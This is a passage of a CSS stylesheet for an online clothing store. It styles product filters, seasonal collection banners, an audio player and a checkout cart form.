	position: relative;
    box-sizing: border-box;
	position: absolute;
	z-index: 99;
	padding: 0px;
	margin-left: 5px;
}

.newFilterBlock .colorBlock .slidable{
	max-width: 480px!important;
}

.newFilterBlock .colorBlock .slidable .selectableAttr.imaged{
	min-width: 50%!important;
	padding: 0 25px 0 0;
	position: relative;
}

.newFilterBlock .options .attrBlock .slidable .selectableAttr input,
.newFilterBlock .attributes .attrBlock .slidable .selectableAttr input,
.newFilterBlock .colorBlock .slidable .selectableAttr.imaged input{
	position: absolute;
	right: 0;
	top: 1px;
}

.newFilterBlock .attrBlock .slidable input[type="number"]{
	min-width: 60px;
    padding: 5px;
	-moz-appearance:textfield;
}

.newFilterBlock .attrBlock .slidable input::-webkit-outer-spin-button,
.newFilterBlock .attrBlock .slidable input::-webkit-inner-spin-button {
    -webkit-appearance: none;
}

.newFilterBlock .attrBlock .attrBlockList{
    display: flex;
    flex-flow: row wrap;
    justify-content: flex-start;
    max-height: 345px;
    overflow: auto;
    padding: 10px 5px;
    border-bottom: 1px solid #eee;
}

.newFilterBlock .attrBlock .attrBlockList > .selectableAttr{
	min-width: calc(100% - 10px);
	padding: 5px;
	cursor: pointer;
	position: relative;
	transition: ease all .2s;
	-moz-transition: ease all .2s;
	-webkit-transition: ease all .2s;
	-ms-user-select: none;
	-moz-user-select: none;
	-webkit-user-select: none;
	user-select: none;
}

.newFilterBlock .attrBlock .attrBlockList > .selectableAttr input{
	pointer-events: none;
}
/*
.newFilterBlock .attrBlock .attrBlockList > .selectableAttr:hover{
	background: #f5f5f5;
	color: #464646;
}
*/
.newFilterBlock .attrBlock .attrBlockList > .selectableAttr.imaged{
	min-width: 100%;
	padding: 2px 0;
	display: flex;
    flex-flow: row wrap;
    justify-content: flex-start;
}

.newFilterBlock .attrBlock .attrBlockList > .selectableAttr.imaged .titlez{
    margin: 0 5px;
    line-height: 25px;
}

.newFilterBlock .attrBlock .attrBlockList > .selectableAttr.imaged.selected .titlez{

}

.newFilterBlock .attrBlock .attrBlockList img{
	margin: 5px;
    border-radius: 10px;
	border: 1px solid #eee;
}

.newFilterBlock .selected{
	/*background: #d04444;*/
	color: #000;
}

.newFilterBlock .selected img{
	/*outline: 2px solid #d04444;*/
}

.newFilterBlock .attrBlock .attrBlockList .preImg{
	width: 10px;
	height: 10px;
	margin-top: 5px;
}

.newFilterBlock .attrBlock .main-button{
    width: 100%;
    text-align: center;
    /* margin-top: 10px; */
    padding: 10px 0;
    text-align: center;
    /* margin: 10px 5px; */
    /* border-radius: 5px; */
    font-size: 14px;
    background: #78c1eb;
    opacity: 0.8;
	transition: ease all .2s;
	-moz-transition: ease all .2s;
	-webkit-transition: ease all .2s;
}

.newFilterBlock .attrBlock .main-button:hover{
	opacity: 1;
}

/*PRICE SLIDER*/
.ui-slider.ui-widget-content,
#slider-range .ui-widget-content{
	border: 0px solid #ccc!important;
	background: #ddd;
    height: 2px!important;
    position: relative;
    width: 170px;
    margin: 0 auto!important;
	position: relative;
}

.ui-slider-horizontal .ui-slider-range,
.ui-widget-content .ui-slider-range {

    margin-left: 6px;
	left: 0;
}

#slider-range .ui-slider-handle:first-of-type{
	margin-left: -6px;
}

#slider-range .ui-slider-handle{
	position: absolute;
    z-index: 2;
    width: 6px;
    height: 15px;
    top: -6px;
    border-radius: 0;
    margin-left: 0px;
    outline: none;
    cursor: pointer;
    background: #78c1eb no-repeat;
    cursor: pointer;
	border: none;
	box-shadow: 0 0 3px -1px #464646;
}


.blackFridayWrapper{
	position: relative;
	width: 100%;
}

.blackFridayWrapper .blackFridayContainer{
	width: 1200px;
	margin: 0 auto;
	position: relative;
	padding-top: 150px;
}

.blackFridayHeading{
	padding: 3px 0 20px;
	max-width: 1200px;
	width: 100%;
}
.blackFridayHeading p{
	padding: 5px 0;
	text-align: center;
    font-size: 22px;
    font-weight: 300!important;
    color: #000;
    text-transform: uppercase;
	font-family: 'Roboto', sans-serif;
}

.blackFridayWrapper .blackFridayContainer .blackFridayInfoGraph{
	position: absolute;
	width: 100%;
    top: -7%;
    height: 330px;
	    z-index: 100;
}

.blackFridayWrapper .blackFridayContainer .blackFridayInfoGraph > div{
	display: inline-block;
	vertical-align: middle;
}

.blackFridayWrapper .blackFridayContainer .blackFridayInfoGraph .video iframe{
    outline: 1px solid #fff;
}

.blackFridayWrapper .blackFridayContainer .blackFridayInfoGraph > .info{
    width: 580px;
    padding: 50px 75px 10px 0;
    text-transform: uppercase;
    text-align: center;
    font-size: 29px;
    line-height: 33px;
    color: #000;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
}

.blackFridayWrapper.Rhyme .blackFridayContainer .blackFridayInfoGraph > .info{
	 padding: 50px 20px 10px 0;
}

.blackFridayWrapper .blackFridayContainer .blackFridayInfoGraph > .video{
	width: 595px;
    padding: 10px 0 10px 10px;
}

.blackFridayWrapper .blackFridayBanner{
	width: 100%;
	height: 680px;
	background-image: url('/image/common/bannerBF2.jpg');
	background-repeat: no-repeat;
	background-position: 50% 0;
	background-size: 100%;
	position: relative;
}

.blackFridayWrapper.Rhyme .blackFridayBanner.Rhyme{
	background-image: url('/image/common/rhyme/banner_rhyme.jpg');
}
.blackFridayWrapper.Rhyme .blackFridayBanner.Rhyme .shadow{
	background: -linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(255,255,255,0.25) 35%,rgba(255,255,255,0.6) 60%,rgba(255,255,255,0.8) 80%,#fff 100%);
	background: -webkit-linear-gradient(top,transparent 0%,transparent 0%,rgba(255,255,255,0.25) 35%,rgba(255,255,255,0.6) 60%,rgba(255,255,255,0.8) 80%,#fff 100%);
}

.blackFridayWrapper.Vip77 .blackFridayBanner.Vip77{
	background-image: url('/image/common/vip77/vip77banner.jpg');
}
.blackFridayWrapper.Vip77 .blackFridayBanner.Vip77 .shadow{
	background: -linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(255,255,255,0.25) 35%,rgba(255,255,255,0.6) 60%,rgba(255,255,255,0.8) 80%,#fff 100%);
	background: -webkit-linear-gradient(top,transparent 0%,transparent 0%,rgba(255,255,255,0.25) 35%,rgba(255,255,255,0.6) 60%,rgba(255,255,255,0.8) 80%,#fff 100%);
}


.blackFridayWrapper.Mafia .blackFridayBanner.Mafia{
	background-image: url('/image/common/mafia/banner-mafia-collection.jpg');
}
.blackFridayWrapper.Mafia .blackFridayBanner.Mafia .shadow{
	background: -linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(255,255,255,0.25) 35%,rgba(255,255,255,0.6) 60%,rgba(255,255,255,0.8) 80%,#fff 100%);
	background: -webkit-linear-gradient(top,transparent 0%,transparent 0%,rgba(255,255,255,0.25) 35%,rgba(255,255,255,0.6) 60%,rgba(255,255,255,0.8) 80%,#fff 100%);
}
.blackFridayWrapper .blackFridayBanner .shadow{
	position: absolute;
	bottom: 0;
	left:0;
	width: 100%;
	height: 135px;
	background: -linear-gradient(to bottom, transparent 0%, transparent 0%, rgba(255,255,255,0.25) 35%, rgba(255,255,255,0.5) 55%, rgba(255,255,255,0.75) 75%, #fff 100%);
	background: -webkit-linear-gradient(top, transparent 0%, transparent 0%, rgba(255,255,255,0.25) 35%, rgba(255,255,255,0.5) 55%, rgba(255,255,255,0.75) 75%, #fff 100%);
}

.blackFridayWrapper.Mafia .blackFridayContainer{
	padding: 0;
	min-height: 200px
}

.blackFridayWrapper.Mafia .blackFridayContainer .blackFridayInfoGraph {
	position: absolute;
	top: -40%;
}

.blackFridayWrapper.Mafia .blackFridayContainer .blackFridayInfoGraph a {
	text-decoration: none;
}

.blackFridayWrapper.Mafia .blackFridayContainer .blackFridayInfoGraph .clicker{
	width: 320px;
    font-size: 18px;
    text-align: left;
    margin: 20px auto 0;
    padding: 15px 40px 15px 20px;
    background: #000;
    color: #fff;
    text-transform: uppercase;
    position: relative;
    cursor: pointer;
    transition: ease all .2s;
    -moz-transition: ease all .2s;
    -webkit-transition: ease all .2s;
}

.blackFridayWrapper.Mafia .blackFridayContainer .blackFridayInfoGraph .clicker span{
	font-size: 24px;
	position: absolute;
    right: 35px;
    top: 12px;
}

.blackFridayWrapper.Mafia .blackFridayContainer .blackFridayInfoGraph .clicker:hover{
	opacity: 0.9;
}

.blackFridayWrapper.Mafia .blackFridayContainer .blackFridayLayout{
	padding: 0px!important;
	top: 0px;
}

.blackFridayWrapper.Mafia .blackFridayContainer .blackFridayLayout .blackFridayLayoutItem{
	outline: 2px solid #fff;
}

.blackFridayLayout {
	padding: 100px 0 0 0px;
	position: relative;
	    z-index: 99;
}

.blackFridayLayout > div{
	display: inline-block;
	vertical-align: middle;
}

.blackFridayLayout .blackFridayLayoutItem{
	margin: 0 10px 18px;
	position: relative;
	overflow: hidden;
}

.blackFridayLayout .blackFridayLayoutItem.single{
	width: 375px;
}

.blackFridayLayout .blackFridayLayoutItem.double{
	width: 770px;
}

.blackFridayLayout .blackFridayLayoutItem > img{
	width: 100%;
	transform: scale(1.02);
    -ms-transform: scale(1.02);
    -moz-transform: scale(1.02);
    -webkit-transform: scale(1.02);
    -o-transform: scale(1.02);
	-webkit-transition: all 1s linear;
    -moz-transition: all 1s linear;
    -ms-transition: all 1s linear;
    -o-transition: all 1s linear;
	transition: all 1s linear;
    /* box-shadow: 0 0 3px -1px #464646; */
    margin: 0;
    padding: 0;
}

.blackFridayLayout .blackFridayLayoutItem:hover > img{
	-webkit-transition: all 4s linear;
    -moz-transition: all 4s linear;
    -ms-transition: all 4s linear;
    -o-transition: all 4s linear;
    transition: all 4s linear;
    transform: scale(1.15);
    -ms-transform: scale(1.15);
    -moz-transform: scale(1.15);
    -webkit-transform: scale(1.15);
    -o-transform: scale(1.15);
}

.blackFridayLayout .blackFridayLayoutItem > .lookbookblock{
	position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    z-index: 999;
    width: 350px;
    height: 80px;
    background: #fff;
}

.blackFridayLayout .blackFridayLayoutItem > .lookbookblock .lookbook{
    width: 100%;
	height: 100%;
	line-height: 40px;
    text-align: left;
    padding: 20px 35px;
    text-transform: uppercase;
    color: #fff;
    background: #78c1eb;
    font-size: 18px;
	cursor: pointer;
	opacity: 1;
	transition: ease all .2s;
	-moz-transition: ease all .2s;
	-webkit-transition: ease all .2s;
}

.blackFridayLayout .blackFridayLayoutItem > .lookbookblock .lookbook:hover{
	opacity: 0.65;
}

.blackFridayLayout .blackFridayLayoutItem > .lookbookblock .lookbook span{
    position: absolute;
    right: 40px;
    top: 15px;
    color: #fff;
    font-size: 40px;
}

.blackFridayLayout .blackFridayLayoutItem.xtextcontainer{
    width: 755px;
    margin-right: 24px;
	position: relative;
}

.blackFridayLayout .blackFridayLayoutItem.xtextcontainer .bg-tr{
	position: fixed;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: rgba(0,0,0,0.75);
	z-index: 999;
}

.blackFridayLayout.Rhyme .blackFridayLayoutItem.xtextcontainer .floatTextBlock{
    height: 335px;
}

.blackFridayLayout .blackFridayLayoutItem.xtextcontainer .floatTextBlock{
	position: absolute;
    width: 850px;
    height: 476px;
    overflow: hidden;
    background: #fff;
    padding: 30px;
    font-size: 16px;
    text-align: justify;
    box-shadow: 0 0 4px -1px #464646;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    z-index: 99;
}

.blackFridayLayout .blackFridayLayoutItem.xtextcontainer .floatTextBlock p{
    font-size: 13px;
    margin: 0 0 5px;
    line-height: 18px;
}

.blackFridayLayout .blackFridayLayoutItem.xtextcontainer .floatTextBlock span{
    position: absolute;
    right: 5px;
    top: 0px;
    font-size: 32px;
	cursor: pointer;
	color: transparent;
	transition: ease all .2s;
	-moz-transition: ease all .2s;
	-webkit-transition: ease all .2s;
}

.blackFridayLayout .blackFridayLayoutItem.xtextcontainer .floatTextBlock span:after {
    font-family: icomoon;
    content: "\e905";
    font-size: 20px;
    color: #aaa;
    line-height: 0px;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: absolute;
    top: 12px;
    right: 0px;
    padding: 5px;
}

.blackFridayLayout .blackFridayLayoutItem.xtextcontainer .floatTextBlock span:hover:after{
	color: #000;
}

.blackFridayLayout .blackFridayLayoutItem.xtextcontainer .likeH1{
    text-align: center;
    font-size: 22px;
	font-weight: 300!important;
    color: #000;
    padding: 15px 0 20px;
    /* font-family: "Roboto-Regular"; */
    text-transform: uppercase;
}
.blackFridayLayout .blackFridayLayoutItem.xtextcontainer .innerText{
    font-size: 14px;
    line-height: 20px;
    text-align: justify;
    font-family: "Roboto-Regular";
    padding: 5px 20px;
}

.blackFridayLayout .blackFridayLayoutItem.xtextcontainer .innerText p{
	font-size: 14px;
	line-height: 20px;
	text-align: justify;
/*    font-family: "Roboto-Regular"; */
}

.blackFridayLayout.Rhyme .blackFridayLayoutItem.xtextcontainer .innerText p{
	font-size: 13px;
}

.blackFridayLayout .blackFridayLayoutItem.xtextcontainer .readMore{
	text-align: center;
    padding: 45px 0 0;
}

.blackFridayLayout .blackFridayLayoutItem.xtextcontainer .readMore .clicker{
	width: 350px;
    font-size: 18px;
    text-align: left;
    margin: 0 auto;
    padding: 25px 30px;
    background: #000;
    color: #fff;
    text-transform: uppercase;
	position: relative;
	cursor: pointer;
	transition: ease all .2s;
	-moz-transition: ease all .2s;
	-webkit-transition: ease all .2s;
}

.blackFridayLayout .blackFridayLayoutItem.xtextcontainer .readMore .clicker:hover{

}

.blackFridayLayout .blackFridayLayoutItem.xtextcontainer .readMore .clicker > span{
	position: absolute;
    right: 30px;
    top: 15px;
    font-size: 30px;
    color: #fff;
}

/*Collection Sport*/
.blackFridayWrapper.Sport .blackFridayBanner.Sport{
	background-image: url('/image/common/sport/sportbanner.jpg');
}
.blackFridayWrapper.Sport .blackFridayBanner.Sport .shadow{
	background: -linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(255,255,255,0.25) 35%,rgba(255,255,255,0.6) 60%,rgba(255,255,255,0.8) 80%,#fff 100%);
	background: -webkit-linear-gradient(top,transparent 0%,transparent 0%,rgba(255,255,255,0.25) 35%,rgba(255,255,255,0.6) 60%,rgba(255,255,255,0.8) 80%,#fff 100%);
}

.blackFridayWrapper.Sport .blackFridayContainer{
	padding: 0;
}
.blackFridayWrapper.Sport .blackFridayContainer .blackFridayLayout{
	padding: 0px!important;
	top: 0px;
}

.blackFridayWrapper.Sport .blackFridayContainer .blackFridayLayout .blackFridayLayoutItem{
	outline: 2px solid #fff;
}
/*Collection Sport*/



/*Collection Goldie*/

.blackFridayWrapper.Goldie .blackFridayBanner.Goldie{
	background-image: url('/newhome/goldie_v3.jpg');
}

.blackFridayWrapper.GoldieVelour .blackFridayBanner.GoldieVelour{
	background-image: url('/newhome/goldie-velour.jpg');
}

/*Collection Goldie*/

/*Плеер*/

.js--audio-wrap{
	width: 375px;
    margin: 0 0 10px;
	display: flex;
	flex-flow: row wrap;
	justify-content: flex-start;
}

.js--audio-wrap > div{
	margin-right: 15px;
}

.js--audio-play,
.js--audio-mute{
	width: 40px;
	height: 40px;
	cursor: pointer;
	position: relative;
}

.js--audio-play div{
	width: 35px;
	height: 35px;
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	margin: auto;
	transition: ease all .2s;
}
.js--audio-play div:hover{
	box-shadow: 0 0 4px -1px #464646;
}

.glyphicon-play{
	background: #000 url('/image/common/vip77/audio/play.jpg') no-repeat center center / cover;
}
.glyphicon-pause{
	background: #000 url('/image/common/vip77/audio/pause.jpg') no-repeat center center / 75%;
}

.js--audio-mute div{
	width: 35px;
	height: 35px;
	margin: auto;
	background: #ff0000;
}

.trackData .namae{
	margin-bottom: 12px;
    color: #000;
    font-size: 13px;
}

.js--timeline{
	width: 284px;
	height: 4px;
	background: #aaa;
	position: relative;
}

.js--timeline .js--timeline-control{
	width: 8px;
	height: 11px;
	background: #000;
	position: absolute;
	left: 0;
	top: -3px;
}
.audioPlayerContainer{
    width: 375px;
    padding: 30px 15px 50px;
    background: #f5f5f5;
	position: relative;
    font-family: "Roboto-Regular";
}

.audioPlayerContainer .fadeCover{
	position: absolute;
	left: 0;
	top: 0;
}

.audioPlayerContainer .inform{
	display: flex;
	flex-flow: row wrap;
	justify-content: space-around;
	margin-bottom: 25px;
}

.audioPlayerContainer .inform div{
	width: 45%;
}

.audioPlayerContainer .inform .label{
	background: #000 url('/image/common/vip77/audio/mini-banna.jpg') no-repeat center center / cover;
	height: 150px;
}

.audioPlayerContainer .inform .text{
	margin: 0 0 0 10px;
	width: 52%;

}

.audioPlayerContainer .inform .text p,
.audioPlayerContainer .bottomText{
    font-size: 13px;
    line-height: 16px;
    text-align: left;
    font-family: "Roboto-Regular";
    padding: 14px 0px 0;
}

.audioPlayerContainer .inform .text h2{
	margin: 0;
	padding: 0;
}

@media all and (max-width: 1600px)
{
	.blackFridayWrapper .blackFridayBanner {
		height: 630px;
	}
}

@media all and (max-width: 1400px)
{
	.blackFridayWrapper .blackFridayBanner {
		height: 600px;
	}
}

@media all and (max-width: 1200px)
{
	.blackFridayWrapper .blackFridayBanner {
		height: 575px;
	}
}


@media all and (max-width: 1024px)
{

}

@media all and (max-width: 640px)
{

}

/*НОВАЯ КОРЗИНА*/
.newFormCart{
	max-width: 1200px;
	width: 100%;
	margin: 5px auto 95px;
	position: relative;
	display: flex;
    flex-flow: row wrap;
    justify-content: space-around;
}

.newFormCart > div{
	/*display: inline-block;
	vertical-align: top;*/
}

.newFormCart > div.leftCart{
	width: 55%;
	min-height: 660px;
	/*display: flex;
    flex-flow: row wrap;
    justify-content: flex-start;*/
}

.newFormCart input{
    font-size: 14px;
    padding: 10px 15px;
    border: 1px solid #d9d9d9;
    line-height: 17px;
    color: #7d7d7d;
}

.newFormCart input#telephone{
	padding: 10px 15px 10px 15px;
}

.newFormCart select{
	padding: 11px 15px 12px;
    font-size: 14px;
	color: #7d7d7d;
}

.newFormCart .hidden_select{
	display: none;
}

.newFormCart > div.leftCart .formLine,
.newFormCart > div.leftCart .formLine .main-button{
	width: 100%;
	position: relative;
}

.newFormCart > div.leftCart .formLine > span{
	position: absolute;
    right: 25px;
    top: 0;
    height: 22px;
    line-height: 22px;
    padding: 10px;
    font-size: 12px;
    color: red;
    pointer-events: none;
	z-index: 9;
}

.newFormCart > div.leftCart .deliveryVariants,
.newFormCart > div.leftCart .paymentSelector,
.newFormCart > div.leftCart .deliveryDateTime .dateLine{
	position: relative;
}

.newFormCart > div.leftCart .deliveryDateTime .dateLine:nth-child(2) select{
	border-top: 1px solid #dcdcdc;
	border-bottom: 1px solid #dcdcdc;
	border-right: 1px solid #dcdcdc;
	border-left: 0px solid transparent;
}

.newFormCart > div.leftCart .deliveryVariants::after,
.newFormCart > div.leftCart .paymentSelector::after,
.newFormCart > div.leftCart .deliveryDateTime .dateLine::after,
.newFormCart > div.leftCart .deliveryFullInfo::after{
	content: '';
    position: absolute;
    right: 5px;
    top: 5px;
    background: #fff url(/frontend/view/javascript/phonecode/arrow-down.png);
    width: 25px;
    height: 30px;
	pointer-events: none;
}

.newFormCart > div.leftCart .deliveryEverything{
	width: 100%;
}

.newFormCart > div.leftCart .deliveryWhereabouts,
.newFormCart > div.leftCart .deliveryDateTime,
.newFormCart > div.leftCart .cdekDelivery{
	display: flex;
    flex-flow: row wrap;
    justify-content: flex-start;
}


.newFormCart > div.leftCart .cdekDelivery{
	display: none;
}

.newFormCart > div.leftCart .cdekDelivery > div{
	width: 25%;
}

.newFormCart > div.leftCart .cdekDelivery > div select{
	padding: 11px 15px 10px;
}

.newFormCart > div.leftCart .formLine select{
	margin-bottom: 15px;
}

.newFormCart > div.leftCart .deliveryFullInfo{
	position: relative;
	width: 100%;
}

.newFormCart > div.leftCart .deliveryWhereabouts > div{
	width: 100%;
	position: relative;
}

.newFormCart > div.leftCart .deliveryWhereabouts > div ul.dropDownCity{
	position: absolute;
    background: #fff;
    box-shadow: 0 0 3px -1px #464646;
    padding: 0;
    top: 39px;
    height: 150px;
    overflow-y: auto;
}
.newFormCart > div.leftCart .deliveryWhereabouts > div ul.dropDownCity li {
	padding: 5px;
	cursor: pointer;
}
.newFormCart > div.leftCart .deliveryWhereabouts > div ul.dropDownCity li:hover{
	background: rgba(0,0,0,0.15);
}

.newFormCart > div.leftCart .deliveryWhereabouts > div > *{
	width: 100%;
}

.newFormCart > div.leftCart .deliveryDateTime > div{
	width: 50%;
}

.newFormCart .heavyTitle{
	width: 100%;
	font-size: 16px;
    color: #000;
    line-height: 24px;
    margin: 0px 0px 0px 0px;
    padding: 30px 0px 20px 0px;
    font-family: 'Roboto', sans-serif;
    font-weight: bold;
}
.newFormCart  .userInfo{
	width: 100%;
}

/* сдвиг placeholder-а вправо при фокусе*/
.newFormCart input::-webkit-input-placeholder       {text-indent: 0px;   transition: text-indent 0.3s ease;}
.newFormCart input::-moz-placeholder                {text-indent: 0px;   transition: text-indent 0.3s ease;}
.newFormCart input::-moz-placeholder                 {text-indent: 0px;   transition: text-indent 0.3s ease;}
.newFormCart input::-ms-input-placeholder            {text-indent: 0px;   transition: text-indent 0.3s ease;}

.newFormCart input::focus::-webkit-input-placeholder {text-indent: 500px; transition: text-indent 0.3s ease;}
.newFormCart input::focus::-moz-placeholder          {text-indent: 500px; transition: text-indent 0.3s ease;}
.newFormCart input::focus:-moz-placeholder           {text-indent: 500px; transition: text-indent 0.3s ease;}
.newFormCart input::focus:-ms-input-placeholder      {text-indent: 500px; transition: text-indent 0.3s ease;}

.newFormCart > div.rightCart{
	width: calc(40% - 10px);
	padding: 0;
}

.newFormCart > div.rightCart .productsList{
    max-height: 299px;
    height: 100%;
	overflow: auto;
    padding: 0 5px 0 0;
	position: relative;
}

.newFormCart > div.rightCart .productsList .productOutOfStock{
	position: absolute;
	width: 100%;
	min-height: 50px;
	line-height: 30px;
	padding: 10px 0;
	text-align: center;
	background: #fff;
	box-shadow: 0 0 2px -1px #464646;
	left: 0;
	/*bottom: 10px;*/
}

.newFormCart > div.rightCart .productLine{
	margin: 20px 0 0;
	display: flex;
    flex-flow: row wrap;
    justify-content: space-around;
	position: relative;
	transition: ease all .2s;
	-webkit-transition: ease all .2s;
}

.newFormCart > div.rightCart .productLine:nth-child(1){
	margin: 2px 0 0;
}
/*
.newFormCart > div.rightCart .productLine:hover{
	background: #fff;
	box-shadow: 0 0 2px -1px #464646;
}
*/
.newFormCart > div.rightCart .productLine > div.productInfo{
	width: 65%;
}
.newFormCart > div.rightCart .productLine > div.productImage{
	width: 35%;
}
.newFormCart > div.rightCart .productLine .productImage{
	text-align: right;
}

.newFormCart > div.rightCart .productLine .productImage img{
	transition: ease all 1.1s;
	-webkit-transition: ease all 1.1s;
}
.newFormCart > div.rightCart .productLine .productImage img.removing{
	filter: grayscale(100%);
	-webkit-filter: grayscale(100%);
}

.newFormCart > div.rightCart .productLine .productInfo{

}

.newFormCart > div.rightCart .productLine .productInfo .title{
    padding: 0;
    vertical-align: baseline;
	font-family: 'Roboto', sans-serif;
    color: #000;
    letter-spacing: 0.5px;
    font-size: 14px;
	margin: 10px 0;
}
.newFormCart > div.rightCart .productLine .productInfo .count{}

.newFormCart > div.rightCart .productLine .productInfo .price,
.newFormCart > div.rightCart .productLine .productInfo .price span,
.newFormCart > div.rightCart .productLine .productInfo .old_price{
    font-size: 20px;
    margin: 10px 0;
    color: #000;
}

.newFormCart > div.rightCart .productLine .productInfo .price.red{
	color: #ff0000;
}

.newFormCart > div.rightCart .productLine .productInfo .old_price{
	text-decoration: line-through;
	color: #000;
	text-align: left;
}

.newFormCart > div.rightCart .promoFields{
	position: relative;
	margin: 20px 0 50px;
}

.newFormCart > div.rightCart .promoFields .couponSend {
	position: absolute;
    right: 0;
    top: 0;
    margin: 0;
    height: 100%;
    line-height: 40px;
    font-size: 15px;
    width: 0px;
    text-align: center;
    color: #fff;
    background: #78c1eb;
	cursor: pointer;
	opacity: 1;
	transition: ease all .2s;
	-moz-transition: ease all .2s;
	-webkit-transition: ease all .2s;
}

.newFormCart > div.rightCart .promoFields .couponSend:hover{
	opacity: 0.8;
}

.newFormCart > div.rightCart .productsList .delete{
	padding: 5px 0;
	cursor: pointer;
	color: #bcbcbc;
	opacity: 0;
	text-decoration: underline;
	transition: ease all .2s;
	-moz-transition: ease all .2s;
	-webkit-transition: ease all .2s;
}
.newFormCart > div.rightCart .productsList .productLine:hover .delete{
	opacity: 1;
}

.newFormCart > div.rightCart .productsList .delete:hover{
	color: #000;
}


		.ui-autocomplete {
			height: 200px;
			overflow-y: scroll;
			overflow-x: hidden;
		    border-radius: 0!important;
		}
		.ui-menu-item{
			width: 100%;
			padding: 10px;
			position: relative;
			color: #7d7d7d!important;
			border-bottom: 1px solid #ccc;
		}
		.ui-menu-item a{
			width: 100%;
			color: #7d7d7d;
		}

		.ui-menu-item a.ui-state-focus{
			background: transparent!important;
			border-radius: 0!important;
			outline: 1px solid transparent!important;
			border: none!important;
			text-decoration: underline!important;
		}


.newFormCart > div.rightCart .productsList .productLine:hover .delete,
.newFormCart > div.rightCart .productsList .productLine:hover .countBox .increase,
.newFormCart > div.rightCart .productsList .productLine:hover .countBox .decrease{
	opacity: 1;
}


.newFormCart > div.rightCart .productsList .count,
.newFormCart > div.rightCart .productsList .count .countBox,
.newFormCart > div.rightCart .productsList .price{
	text-align: left;
}

.newFormCart > div.rightCart .productsList .count .countBox{
	display: flex;
    flex-flow: row wrap;
    justify-content: flex-start;
	position: relative;
	padding: 5px 0;
}

.newFormCart > div.rightCart .productsList .countBox .cart_prd_quantity{
	line-height: 18px;
    margin: 0 7px;
	color: #ccc;
}

.newFormCart > div.rightCart .productsList .countBox .cart_prd_quantity span{
	color: #ccc;
}

.newFormCart > div.rightCart .productsList .countBox .increase,
.newFormCart > div.rightCart .productsList .countBox .decrease{
	background: #ccc;
	height: 18px;
	width: 10px;
	margin: 0 5px;
	cursor: pointer;
	position: relative;
	transition: ease all .2s;
	-moz-transition: ease all .2s;
	-webkit-transition: ease all .2s;
}

.newFormCart > div.rightCart .productsList .countBox .increase:hover,
.newFormCart > div.rightCart .productsList .countBox .decrease:hover{
	background: #000;
}

.newFormCart > div.rightCart .productsList .countBox .increase{
	top: 0;
}

.newFormCart > div.rightCart .productsList .countBox .decrease{
	bottom: 0;
}

.newFormCart > div.rightCart .productsList .countBox .increase .triangle,
.newFormCart > div.rightCart .productsList .countBox .decrease .triangle{
    width: 0;
    height: 0;
    border: 9px solid transparent;
	position: absolute;
}

.newFormCart > div.rightCart .productsList .countBox .increase .triangle{
	border-left-color: #fff;
    border-right: 0;
	left: -1px;
}
.newFormCart > div.rightCart .productsList .countBox .decrease .triangle{
	border-right-color: #fff;
    border-left: 0;
	right: -1px;
}

.newFormCart > div.rightCart .productsList .countBox .increase .triangle::before,
.newFormCart > div.rightCart .productsList .countBox .decrease .triangle::before{
    content: '';
    position: absolute;
    background: #fff;
    height: 10px;
    width: 18px;
}

.newFormCart > div.rightCart .productsList .countBox .decrease .triangle::before{
	left: -5px;
    top: -14px;
	transform: rotate(40deg);
}

.newFormCart > div.rightCart .productsList .countBox .increase .triangle::before{
	left: -15px;
    top: -13px;
	transform: rotate(-40deg);
}


.newFormCart > div.rightCart .productsList .countBox .increase .triangle::after,
.newFormCart > div.rightCart .productsList .countBox .decrease .triangle::after{
	content: '';
	position: absolute;
	background: #fff;
    height: 10px;
    width: 18px;
}
.newFormCart > div.rightCart .productsList .countBox .increase .triangle::after{
	left: -15px;
    bottom: -13px;
    transform: rotate(40deg);
}

.newFormCart > div.rightCart .productsList .countBox .decrease .triangle::after{
	left: -5px;
    bottom: -14px;
    transform: rotate(-40deg);
}

.newFormCart > div.rightCart .productsList .countBox .increase::before,
.newFormCart > div.rightCart .productsList .countBox .increase::after,
.newFormCart > div.rightCart .productsList .countBox .decrease::before,
.newFormCart > div.rightCart .productsList .countBox .decrease::after{
	content: '';
	width: 0;
    height: 0;
    border: 10px solid transparent;
	position: absolute;
}

.newFormCart > div.rightCart .productsList .countBox .increase::before{
    border-top-color: #fff;
    border-bottom: 0;
    border-right: 0;
	right: -1px;
	top:0;
}
.newFormCart > div.rightCart .productsList .countBox .increase::after{
	border-right-color: #fff;
    border-left: 0;
    border-bottom: 0;
	right: -1px;
	bottom:0;
}
.newFormCart > div.rightCart .productsList .countBox .decrease::before{
	border-left-color: #fff;
    border-right: 0;
    border-top: 0;
	left: -1px;
	top:0;
}
.newFormCart > div.rightCart .productsList .countBox .decrease::after{
	border-bottom-color: #fff;
    border-top: 0;
    border-left: 0;
	left: -1px;
	bottom:0;
}

.newFormCart > div.rightCart .cartLineTotal{
	padding: 5px 0;
	display: flex;
    flex-flow: row wrap;
    justify-content: space-around;
}

.newFormCart > div.rightCart .cartLineTotal > div{
	width: 50%;
}

.newFormCart > div.rightCart .cartLineTotal > div > span{
	cursor: pointer;
	transition: ease all .2s;
	-moz-transition: ease all .2s;
	-webkit-transition: ease all .2s;
}

.newFormCart > div.rightCart .cartLineTotal > div > span:hover{
	color: #000;
}

.newFormCart > div.rightCart .cartLineTotal > .b1{text-align: left;}
.newFormCart > div.rightCart .cartLineTotal > .data1{text-align: right;}

	.newFormCart > div.rightCart .cartLineTotal.total > .b1,
	.newFormCart > div.rightCart .cartLineTotal.total > .data1,
	.newFormCart > div.rightCart .cartLineTotal.total > .data1 > span{
		color: #000;
		font-size: 20px;
	}

	.newFormCart > div.rightCart .right_button_block {
		text-align: right;
		padding: 10px 0;
	}

	.newFormCart > div.rightCart .right_button_block .cart_agreement {
		font-size: 12px;
		line-height: 15px;
		margin: 12px 0 20px;
	}

	.newFormCart > div.rightCart .right_button_block .cart_agreement a{
		font-size: 12px;
	}

.true_payment_method{
	display: none;
}
.pseudo_payment_method{
	position: relative;
}
